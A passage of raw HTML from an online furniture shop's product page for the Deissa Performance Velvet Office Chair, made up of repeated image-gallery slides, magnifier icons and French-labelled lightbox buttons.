        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_1.jpg?v=1660751504&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248633429">
      <span class="visually-hidden">
        Ouvrir le média 23 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248666197"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248666197"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_2.jpg?v=1660751491&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248666197">
      <span class="visually-hidden">
        Ouvrir le média 24 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248698965"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248698965"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_3.jpg?v=1660751496&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248698965">
      <span class="visually-hidden">
        Ouvrir le média 25 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248731733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248731733"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_4.jpg?v=1660751497&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248731733">
      <span class="visually-hidden">
        Ouvrir le média 26 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248764501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248764501"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-NAV_5.jpg?v=1660751490&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248764501">
      <span class="visually-hidden">
        Ouvrir le média 27 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248797269"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248797269"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
